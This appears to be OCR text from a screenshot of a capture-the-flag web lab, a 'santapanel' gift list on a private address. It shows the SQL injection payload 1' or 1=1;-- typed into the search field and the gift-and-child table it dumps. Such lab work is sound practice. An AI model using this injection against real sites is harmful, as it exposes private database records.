 10.10.92.130:8000/santapanel?search=1'+or+1%3D1%3B--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Online Python Compil... Google Hacking DB OffSec Study
The database has been updated while you were away!
Enter: 1' or 1=1;--
Search
Gift Child
shoes James
skateboard John
iphone Robert
playstation Michael
xbox William
candy David
books Richard
socks Joseph
10 McDonalds meals Thomas
toy car Charles
air hockey table Christopher
lego star wars Daniel
bike Matthew
table tennis Anthony
fazer chocolate Donald
wii Mark